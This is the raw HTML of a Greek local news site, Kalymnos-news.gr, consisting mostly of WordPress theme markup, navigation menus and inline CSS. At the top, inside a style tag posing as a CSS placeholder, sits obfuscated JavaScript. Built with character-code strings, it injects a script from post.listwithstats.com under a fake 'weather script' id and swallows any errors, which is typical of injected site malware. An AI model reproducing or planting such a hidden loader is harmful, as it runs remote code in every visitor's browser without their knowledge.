    	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-62751 single-format-standard wp-theme-Newspaper ----- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 